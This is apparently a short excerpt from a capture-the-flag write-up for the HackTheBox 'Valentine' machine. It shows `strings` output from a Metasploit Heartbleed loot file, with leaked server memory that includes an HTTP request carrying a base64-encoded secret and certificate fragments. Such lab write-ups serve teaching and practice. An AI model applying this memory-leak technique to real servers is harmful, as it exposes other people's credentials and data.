 hype@Valentine:~$
┌──(root💀kali)-[~/.msf4/loot]
└─# strings 20230118173851_default_10.129.228.142_openssl.heartble_595124.bin
ux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Referer: https://127.0.0.1/decode.php
pe Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
}~.A5Z
_I/w
KXTj
t]Sd
pe fwF)u`
1MC&
P0N0
["lr
["lr
'760{pu
$ #:
pe 5)K$M
valentine.htb1
valentine.htb0
180206004525Z
190206004525Z0J1